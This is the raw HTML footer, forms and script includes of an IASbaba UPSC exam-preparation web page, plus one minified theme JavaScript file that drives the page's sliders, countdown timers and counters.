<li id="menu-item-121153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121153"><a href="https://iasbaba.com/upsc-prelims-strategy/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Prelims Strategy</a></li>
<li id="menu-item-121156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121156"><a href="https://iasbaba.com/importance-of-csat-2/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>CSAT Strategy</a></li>
<li id="menu-item-121159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121159"><a href="https://iasbaba.com/2015/07/upsc-mains-strategy-introduction/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>GS Mains Strategy</a></li>
</ul>                                </div><!--end col-->
                                                            <!-- Footer Subscribe Start -->
                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
	<h5 class="footer-head">Subscribe</h5>
	<p class="mt-4">Don’t lose out on any important Post and Update. Learn everyday with Experts!!</p>
		<div class="row">
			<div class="col-lg-12">
				<div class="d-grid">
					<a href="#subscribe-popup" class="btn btn-soft-primary">Subscribe</a>
				</div>
			</div>
		</div>
</div><!--end col-->                            <!-- Footer Subscribe End -->
                                
                            </div><!--end row-->
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div><!--end container-->

            <!-- Footer Credits Start -->
                <div class="footer-py-10 footer-bar">
                <div class=" text-center container"><!--container-->
                    <div class="row align-items-center">

                        <div class="col-md-4 p-1">
                            <p class="mb-0">© 2025 - <a href="" target="_blank" class="text-reset">IASbaba</a></p>
                        </div><!--end col-->

                     
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://play.google.com/store/apps/details?id=com.iasbaba&hl=en" class="text-reset">Over 6 lakh users. Click to download our app!</a></p>
                        </div><!--end col-->
                    
                      
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://iasbaba.com/subscribe/" class="text-reset">Subscribe!</a></p>
                        </div><!--end col-->
                                        </div><!--end row-->
                </div><!--end container-->
            </div>
            <!-- Footer Credits End -->

        </footer>
        <!-- Offcanvas Right Start -->
            <div class="offcanvas offcanvas-end bg-white shadow" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
            <div class="offcanvas-header p-4 border-bottom">
                <h5 id="offcanvasRightLabel" class="mb-0">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-dark.png" height="24" class="light-version" alt="">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-light.png" height="24" class="dark-version" alt="">
                </h5>
                <button type="button" class="btn-close d-flex align-items-center text-dark" data-bs-dismiss="offcanvas" aria-label="Close"><i class="uil uil-times fs-4"></i></button>
            </div>
            <div class="offcanvas-body p-4">
                <div class="row">
                    <div class="col-12">
                        <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/contact.svg" class="img-fluid d-block mx-auto" style="max-width: 256px;" alt="">
                        <div class="card border-0 mt-5" style="z-index: 1">
                            <div class="card-body p-0">
                                <form method="post" name="myForm" onsubmit="return validateForm()">
                                    <p id="error-msg" class="mb-0"></p>
                                    <div id="simple-msg"></div>
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Name <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="user" class="fea icon-sm icons"></i>
                                                    <input name="name" id="name" type="text" class="form-control ps-5" placeholder="Name :">
                                                </div>
                                            </div>
                                        </div>
    
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Email <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="mail" class="fea icon-sm icons"></i>
                                                    <input name="email" id="email" type="email" class="form-control ps-5" placeholder="Email :">
                                                </div>
                                            </div> 
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Subject</label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="book" class="fea icon-sm icons"></i>
                                                    <input name="subject" id="subject" class="form-control ps-5" placeholder="subject :">
                                                </div>
                                            </div>
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Comments <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="message-circle" class="fea icon-sm icons clearfix"></i>
                                                    <textarea name="comments" id="comments" rows="4" class="form-control ps-5" placeholder="Message :"></textarea>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-12">
                                            <div class="d-grid">
                                                <button type="submit" id="submit" name="send" class="btn btn-primary">Send Message</button>
                                            </div>
                                        </div><!--end col-->
                                    </div><!--end row-->
                                </form>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>

            <div class="offcanvas-footer p-4 border-top text-center">
                <ul class="list-unstyled social-icon social mb-0">
                    <li class="list-inline-item mb-0"><a href="https://1.envato.market/4n73n" target="_blank" class="rounded"><i class="uil uil-shopping-cart align-middle" title="Buy Now"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://dribbble.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-dribbble align-middle" title="dribbble"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.facebook.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-facebook-f align-middle" title="facebook"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.instagram.com/shreethemes/" target="_blank" class="rounded"><i class="uil uil-instagram align-middle" title="instagram"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://twitter.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-twitter align-middle" title="twitter"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="mailto:support@shreethemes.in" class="rounded"><i class="uil uil-envelope align-middle" title="email"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://shreethemes.in" target="_blank" class="rounded"><i class="uil uil-globe align-middle" title="website"></i></a></li>
                </ul><!--end icon-->
            </div>
        </div>        <!-- Offcanvas Right End -->
        <!-- Offcanvas Search Start -->
            <div class="offcanvas bg-white offcanvas-top" tabindex="-1" id="offcanvasSearch">
    <div class="offcanvas-body d-flex align-items-center align-items-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <div class="text-center">
                        <h4>Search now.....</h4>
                        <div class="subcribe-form mt-4">
                            <form id="searchform" method="get" action="https://iasbaba.com/">
    <div class="mb-0">
        <input type="text" id="s" name="s" class="border bg-white rounded-pill" required="" placeholder="Search" value="">
        <button type="submit" class="btn btn-pills btn-primary" value="Search">Search</button>
    </div>
</form>                        </div>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
        </div><!--end container-->
    </div>
</div>        <!-- Offcanvas Search End -->

        <!-- Back to top -->
            <a href="#" onclick="topFunction()" id="back-to-top" class="back-to-top fs-5">
	<i data-feather="arrow-up" class="fea icon-sm icons align-middle"></i>
</a>
        <!-- Back to top -->

        <!-- javascript -->
        <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ddc3e10db71f3d023bdf6e98df2bf935'})})</script>		<div data-elementor-type="popup" data-elementor-id="167759" class="elementor elementor-167759 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#subscribe-popup\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9372d15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9372d15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be9a6d3" data-id="be9a6d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-719f335 elementor-widget elementor-widget-shortcode" data-id="719f335" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="jetpack_subscription_widget"><h2 class="widgettitle">Sign Up To Receive Regular Updates</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-2"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-2">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="14189ca53f" /><input type="hidden" name="_wp_http_referer" value="/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0px; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Sign Up Now !						</button>
					</p>
							</form>
						</div>
			
</div></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = 'http://iasbaba.com/wp-content/uploads/2015/05/Web-header-final-test-11-e1430587711855.png';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'none';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script data-optimized="1" defer src='https://iasbaba.com/wp-content/litespeed/js/a80d6ed9521c92606d98d4593ee2f4e9.js?ver=2f4e9'></script>
            
            <script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/c1be6ad24a6325ec3e6a08036286fd24.js?ver=ccaf2" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/84aa4536b56bd789440ba36c28293a06.js?ver=ef20f" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ece04deca60cda15148841acd5071081.js?ver=fa385" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/iasbaba.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/967f04cb5f42b7dcab6548d316d138b7.js?ver=ce6ed" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"iasbaba"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d105e8ad807a3a0b5b693a230b2658b1.js?ver=348a3" id="disqus_count-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"11815 http:\/\/iasbaba.com\/?p=11815","disqusShortname":"iasbaba","disqusTitle":"Think, Learn & Perform (TLP) \u2013 UPSC GS Mains [Day 74]","disqusUrl":"https:\/\/iasbaba.com\/2015\/11\/think-learn-perform-tlp-upsc-gs-mains-day-74\/","postId":"11815"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d185055f29c767896a0e8a38dd022ccc.js?ver=4b7f5" id="disqus_embed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b570b0d5fa4de9a7f39641ad04dbea91.js?ver=d3b36" id="swiped-events-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b3f43a05b00339c6ce82bf7221bf01a6.js?ver=bdd8a" id="imagesloaded-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d4c13bcb1769ff9ca474e3d083e497fc.js?ver=2335e" id="jquery-effects-core-js"></script>
<script data-optimized="1" type="text/javascript" id="ditty-news-ticker-js-extra">var mtphr_dnt_vars={"is_rtl":""}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/fac2bc6f9c04f40b574e8dec21be1a04.js?ver=7c41e" id="ditty-news-ticker-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1c77f7ef39fb611945d7759f36d79480.js?ver=b91a0" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/bce11fb48396eb01dd34e338060e7833.js?ver=014fb" id="jquery-ui-tabs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/6aa8e6d71c716e12411c1402115d0740.js?ver=ec1bf" id="ticker-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/2a8d8ed94de2c0ec0696310a5148e2ce.js?ver=35f0f" id="iasbabav3-boostrap-bundle-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/67b41e78fc7f22ab69a3ba1c11502a59.js?ver=dac1e" id="iasbabav3-tiny-slider-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/82c637b4a68b4522b2f58004c32e76a6.js?ver=6ed85" id="iasbabav3-tobii-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/30628d5c2b493ba83a8beb743d68fdf8.js?ver=93b12" id="iasbabav3-feather-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f7f250bcb5a70cce87ed152cc223179a.js?ver=1b08e" id="iasbabav3-plugins-init-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/201f53f0a0c15ffc22cd2b9b909cba87.js?ver=2b61c" id="iasbabav3-app-js-js"></script>
<script data-optimized="1" type="text/javascript" id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","nonce":"8fb6ec3f0d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/iasbaba.com\/2015\/11\/think-learn-perform-tlp-upsc-gs-mains-day-74\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/38126fe8cf7f44d6953351d3ce9fd9e2.js?ver=57e94" id="eael-general-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"173418064\",\"post\":\"11815\",\"tz\":\"5.5\",\"srv\":\"iasbaba.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "173418064", "11815" ]);
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/e7847f5262544a3a4fdfa60856085795.js?ver=85795" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/cb93b59e4cd4b7e780ab342109166312.js?ver=93d68" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ce3f616163b97f776fc1aa33020ecb5b.js?ver=d63bd" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/df266a2b8a2b2f4abedccfff650df2e7.js?ver=ca19b" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","nonce":"9aaeb96102","urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iasbaba.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1e23d8534fac4d4d327c06dc8760dd70.js?ver=4c1e0" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/113914660654a5180d3aca903eb59cb0.js?ver=15490" id="elementor-waypoints-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.16.1","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"landing-pages":!0,"nested-elements":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11815,"title":"Think%2C%20Learn%20%26%20Perform%20%28TLP%29%20-%20UPSC%20GS%20Mains%20%5BDay%2074%5D%20%7C%20IASbaba","excerpt":"","featuredImage":!1}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/8aebd5f7471f7d82ff83c5ae2d82c545.js?ver=afeec" id="elementor-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/c37e296aa21621be530b9e42340d14f1.js?ver=df24a" id="pro-elements-handlers-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b38bb7fdddce1f0332e311b2314c6afc.js?ver=036fe" id="underscore-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/0df511279c16f47826ba06700807c545.js?ver=3ded2" id="wp-util-js"></script>
<script data-optimized="1" type="text/javascript" id="wpforms-elementor-js-extra">var wpformsElementorVars={"captcha_provider":"recaptcha","recaptcha_type":"v2"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/5a2becb6fadfb90d17b3402923869e29.js?ver=f8923" id="wpforms-elementor-js"></script>
<script>(function(w,d,s,u){w.gbwawc={url:u,options:{waId:"919169191888",siteName:"IASbaba",siteTag:"Usually reply in a few minutes",siteLogo:"https://files.gallabox.com/62384b0b96963e0004440f41/884fb46f-aaae-4655-ab39-bfed012e6ad6-croppedlogo192x192.png",widgetPosition:"RIGHT",welcomeMessage:"Welcome to IASbaba",brandColor:"#25D366",messageText:"Which programme are you interested in?",replyOptions:['Mains Exclusive Mentorship Programme - MEP','Mains Test Serie - Sankalp','Gurukul Foundation Course (For Students & Working Professionals)','Gurukul Advanced Course (For Veterans)','Integrated Learning Programme - ILP','Prelims Test Series - AIPTS','Hindi Integrated(Prelims+Mains+Interview) Programme - Lakshya',],},};var h=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=!0;j.src=u+"/whatsapp-widget.min.js?_="+Math.random();h.parentNode.insertBefore(j,h)})(window,document,"script","https://waw.gallabox.com")</script>
<script
src='https://iasbaba.com/wp-content/litespeed/js/e07261552abef5a2bedbed9eae6da52e.js?ver=da52e'
chat='true'>
</script>         
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 6.4 on 2025-12-06 15:37:10 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://iasbaba.com/wp-content/litespeed/js/f7f250bcb5a70cce87ed152cc223179a.js?ver=1b08e
body_size: 2334
content:
if(document.getElementsByClassName('tiny-single-item').length>0){var slider=tns({container:'.tiny-single-item',items:1,controls:!1,mouseDrag:!0,loop:!0,rewind:!0,autoplay:!0,autoplayButtonOutput:!1,autoplayTimeout:3000,navPosition:"bottom",speed:400,gutter:16,})};if(document.getElementsByClassName('tiny-two-item').length>0){var slider=tns({container:'.tiny-two-item',controls:!1,mouseDrag:!0,loop:!0,rewind:!0,autoplay:!0,autoplayButtonOutput:!1,autoplayTimeout:3000,navPosition:"bottom",speed:400,gutter:12,responsive:{992:{items:2},767:{items:2},320:{items:1},},})};if(document.getElementsByClassName('tiny-three-item').length>0){var slider=tns({container:'.tiny-three-item',controls:!1,mouseDrag:!0,loop:!0,rewind:!0,autoplay:!0,autoplayButtonOutput:!1,autoplayTimeout:3000,navPosition:"bottom",speed:400,gutter:12,responsive:{992:{items:3},767:{items:2},320:{items:1},},})};if(document.getElementsByClassName('tiny-four-item').length>0){var slider=tns({container:'.tiny-four-item',controls:!1,mouseDrag:!0,loop:!0,rewind:!0,autoplay:!0,autoplayButtonOutput:!1,autoplayTimeout:3000,navPosition:"bottom",speed:400,gutter:12,responsive:{992:{items:4},767:{items:2},320:{items:1},},})};if(document.getElementsByClassName('roadmaps').length>0){var slider=tns({container:'.roadmaps',controls:!1,mouseDrag:!0,loop:!0,rewind:!0,autoplay:!0,autoplayButtonOutput:!1,autoplayTimeout:3000,nav:!1,speed:400,gutter:12,responsive:{992:{items:4},767:{items:2},320:{items:1},},})};if(document.getElementsByClassName('tiny-six-item').length>0){var slider=tns({container:'.tiny-six-item',controls:!1,mouseDrag:!0,loop:!0,rewind:!0,autoplay:!0,autoplayButtonOutput:!1,autoplayTimeout:3000,navPosition:"bottom",speed:400,gutter:12,responsive:{992:{items:6},767:{items:3},320:{items:1},},})};if(document.getElementsByClassName('tiny-twelve-item').length>0){var slider=tns({container:'.tiny-twelve-item',controls:!0,mouseDrag:!0,loop:!0,rewind:!0,autoplay:!0,autoplayButtonOutput:!1,autoplayTimeout:3000,navPosition:"bottom",controlsText:['<i class="mdi mdi-chevron-left "></i>','<i class="mdi mdi-chevron-right"></i>'],nav:!1,speed:400,gutter:0,responsive:{1025:{items:10},992:{items:8},767:{items:6},320:{items:2},},})};try{var menu=[];var interleaveOffset=0.5;var swiperOptions={loop:!0,speed:1000,parallax:!0,autoplay:{delay:6500,disableOnInteraction:!1,},watchSlidesProgress:!0,pagination:{el:'.swiper-pagination',clickable:!0,renderBullet:function(index,className){return'<span class="'+className+'">'+0+(index+1)+'</span>'},},navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},on:{progress:function(){var swiper=this;for(var i=0;i<swiper.slides.length;i++){var slideProgress=swiper.slides[i].progress;var innerOffset=swiper.width*interleaveOffset;var innerTranslate=slideProgress*innerOffset;swiper.slides[i].querySelector(".slide-inner").style.transform="translate3d("+innerTranslate+"px, 0, 0)"}},touchStart:function(){var swiper=this;for(var i=0;i<swiper.slides.length;i++){swiper.slides[i].style.transition=""}},setTransition:function(speed){var swiper=this;for(var i=0;i<swiper.slides.length;i++){swiper.slides[i].style.transition=speed+"ms";swiper.slides[i].querySelector(".slide-inner").style.transition=speed+"ms"}}}};var swiper=new Swiper(".swiper-container",swiperOptions);let data=document.querySelectorAll(".slide-bg-image")
data.forEach((e)=>{e.style.backgroundImage=`url(${e.getAttribute('data-background')})`})}catch(err){}
try{if(document.getElementById("days")){var eventCountDown=new Date("December 25, 2022 16:37:52").getTime();var myfunc=setInterval(function(){var now=new Date().getTime();var timeleft=eventCountDown-now;var days=Math.floor(timeleft/(1000*60*60*24));var hours=Math.floor((timeleft%(1000*60*60*24))/(1000*60*60));var minutes=Math.floor((timeleft%(1000*60*60))/(1000*60));var seconds=Math.floor((timeleft%(1000*60))/1000);document.getElementById("days").innerHTML=days+"<p class='count-head'>Days</p> "
document.getElementById("hours").innerHTML=hours+"<p class='count-head'>Hours</p> "
document.getElementById("mins").innerHTML=minutes+"<p class='count-head'>Mins</p> "
document.getElementById("secs").innerHTML=seconds+"<p class='count-head'>Secs</p> "
if(timeleft<0){clearInterval(myfunc);document.getElementById("days").innerHTML=""
document.getElementById("hours").innerHTML=""
document.getElementById("mins").innerHTML=""
document.getElementById("secs").innerHTML=""
document.getElementById("end").innerHTML="00:00:00:00"}},1000)}}catch(err){}
try{if(document.getElementById("maintenance")){var seconds=3599;function secondPassed(){var minutes=Math.round((seconds-30)/60);var remainingSeconds=seconds%60;if(remainingSeconds<10){remainingSeconds="0"+remainingSeconds}
document.getElementById('maintenance').innerHTML=minutes+":"+remainingSeconds;if(seconds==0){clearInterval(countdownTimer);document.getElementById('maintenance').innerHTML="Buzz Buzz"}else{seconds--}}
var countdownTimer=setInterval('secondPassed()',1000)}}catch(err){}
try{const counter=document.querySelectorAll('.counter-value');const speed=3000;counter.forEach(counter_value=>{const updateCount=()=>{const target=+counter_value.getAttribute('data-target');const count=+counter_value.innerText;var inc=target/speed;if(inc<1){inc=1}
if(count<target){counter_value.innerText=(count+inc).toFixed(0);setTimeout(updateCount,.25)}else{counter_value.innerText=target}};updateCount()})}catch(err){}
try{const start=datepicker('.start',{id:1})
const end=datepicker('.end',{id:1})}catch(err){}
